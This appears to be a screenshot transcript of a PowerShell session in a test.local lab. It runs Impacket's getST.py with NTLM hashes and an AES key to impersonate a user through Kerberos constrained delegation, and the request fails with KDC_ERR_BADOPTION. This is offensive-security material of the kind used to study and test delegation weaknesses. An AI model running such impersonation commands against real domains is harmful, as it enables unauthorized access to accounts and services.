 Administrator: Windows PowerShell
PS C:\Tools> python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes aad3b435b5140
4eeaad3b435b51404ee:2f58e8c1a47df1ce8eca8f2efb38acff -aesKey da19f16efed7ffef389c0ad66a80db9254fe93d7d3c0c38d0457256e378
40d9c test.local/Service1
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating User2
[*] Requesting S4U2self
[*] Service ticket from S4U2self flags: 00000000101000010000000000000000
[*] Service ticket from S4U2self is not forwardable
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user Service1 or initial TGT not forwardable
PS C:\Tools>